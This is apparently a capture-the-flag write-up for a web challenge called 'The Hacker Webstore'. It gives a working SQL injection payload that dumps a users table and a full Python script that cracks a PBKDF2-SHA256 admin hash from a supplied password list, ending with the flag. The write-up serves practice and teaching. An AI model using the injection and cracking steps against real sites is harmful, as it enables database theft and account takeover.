The Hacker Webstore
After retrieving the content of the database, including hashed passwords of every users, no tool was managing to crack those, even though we had a list of 2000 potential passwords.

The Hacker Webstore
Published at 5/26/2024, 11:37:00 AM

When visiting, I discover a webshop typically aimed at the stereotype of a hacker. There are 2 pages:
/for the products listing/createto create products/adminto connect to the password protected area of the website.
Since we could easily create new products, I tried adding ') to one of them, which retunred a very useful error to help me understand what was going on.

The following injection, after the content of the third field, is what allowed me to see the contents of the database:
lord') UNION SELECT * FROM users/*
- With
UNIONwe add to the existing expression. SELECT * FROM usersallows me to read the content of the tableusers./*comments the rest of the line, so it would execute my injection without errors.

From there, it was just a matter of cracking hashes. But it turns out it wasn't so straight forward:
after some research, I discovered hashcat and john the ripper, 2 of the most common tools used for cracking hashes, had multiple modes for pbkdf2 sha256, but none seemed to work with our current specific format.
After even more research, I had managed to identify different parts of the hash, thanks to Reddit and Stack-Overflow threads:
pbkdf2:sha256:<iterations>$<salt>$<hash>
After trying desperately with hascat modes 10900, 10000, 1460, my hashes were not cracking.
Remember, we have 2000 potential passwords in a list given in the challenge description, so even if we have 600k iterations, it shouldn’t take too long.
I ended up making my own decryption tool:
- crack.py
import hashlib
def crack_pbkdf2_sha256_hash(password_list_file, target_hash, salt, iterations):
with open(password_list_file, 'r') as file:
passwords = file.read().splitlines()
for password in passwords:
# make PBKDF2-HMAC-SHA256
dk = hashlib.pbkdf2_hmac('sha256', password.encode(), salt.encode(), iterations)
print(f"Trying password: {password}")
# match check
if dk.hex() == target_hash:
print(f"Password found: {password}")
return password
print("Password not found in the provided list.")
return None
# hash details for website_admin_account, from database
target_hash = "b2adfafaeed459f903401ec1656f9da36f4b4c08a50427ec7841570513bf8e57"
salt = "MSok34zBufo9d1tc"
iterations = 600000
password_list_file = "password_list.txt"
crack_pbkdf2_sha256_hash(password_list_file, target_hash, salt, iterations)
I made sure to print every tested password in order to be able to visually follow progress of the script, as shown below:

With this, I managed to authenticate at /admin and see the flag:

flag{87257f24fd71ea9ed8aa62837e768ec0}
Cookies
